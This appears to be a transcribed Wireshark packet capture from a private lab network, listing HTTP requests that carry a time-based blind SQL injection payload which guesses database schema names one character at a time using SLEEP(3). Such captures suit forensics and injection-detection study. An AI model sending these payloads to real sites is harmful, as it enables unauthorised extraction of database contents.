 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http && http.request.uri &&ip.addr == 192.168.162.1
No. Time Source Destination Protocol Length Info
18 11.716724 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='a',SLEEP(3)))--+ HTTP/
27 11.724225 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='b',SLEEP(3)))--+ HTTP/
36 11.729806 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='c',SLEEP(3)))--+ HTTP/
45 11.736398 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='d',SLEEP(3)))--+ HTTP/
54 11.742094 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='e',SLEEP(3)))--+ HTTP/
63 11.747691 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='f',SLEEP(3)))--+ HTTP/
72 11.753407 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='g',SLEEP(3)))--+ HTTP/
81 11.760706 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='h',SLEEP(3)))--+ HTTP/
90 11.766456 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='i',SLEEP(3)))--+ HTTP/
107 14.774783 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='a',SLEEP(3)))--+ HTTP/
116 14.779868 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='b',SLEEP(3)))--+ HTTP/
125 14.785303 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='c',SLEEP(3)))--+ HTTP/
134 14.790529 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='d',SLEEP(3)))--+ HTTP/
143 14.795481 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='e',SLEEP(3)))--+ HTTP/
152 14.800537 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='f',SLEEP(3)))--+ HTTP/
161 14.807777 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='g',SLEEP(3)))--+ HTTP/
170 14.813308 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='h',SLEEP(3)))--+ HTTP/
179 14.818674 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='i',SLEEP(3)))--+ HTTP/
188 14.823724 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='j',SLEEP(3)))--+ HTTP/
197 14.829113 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='k',SLEEP(3)))--+ HTTP/
206 14.836269 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='l',SLEEP(3)))--+ HTTP/
215 14.841273 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='m',SLEEP(3)))--+ HTTP/